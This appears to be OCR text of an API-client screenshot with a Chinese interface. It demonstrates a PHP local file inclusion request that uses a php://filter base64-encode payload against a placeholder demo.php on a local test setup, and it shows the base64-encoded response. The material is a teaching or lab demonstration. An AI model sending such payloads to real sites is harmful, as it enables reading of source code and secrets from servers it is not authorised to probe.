 GET http://xx.com/dem... 无环境
http://xx.com/demo.php?filename=php://filter/convert.base64-encode/resource=D:\phpEnv\www\xx.com\php.txt 保存
GET http://xx.com/demo.php?filename=php://filter/convert.base64-encode/resource=D:\phpEnv\www\xx.com\php.txt 发送
参数 授权 Header (6) Body 预请求脚本 测试 设置 Cookie
查询参数
键 值 描述 批量修改
filename php://filter/convert.base64-encode/resource=D:\phpEnv\www\xx.com\php.txt
键 值 描述
Body Cookie Header (7) 测试结果 状态: 200 OK 时间: 8 ms 大小: 297 B 保存响应
美化 原 预览 可视化
PD9waHAgcGhwaW5mbygpOz8+ 返回的结果是Base64编码，需要自己解码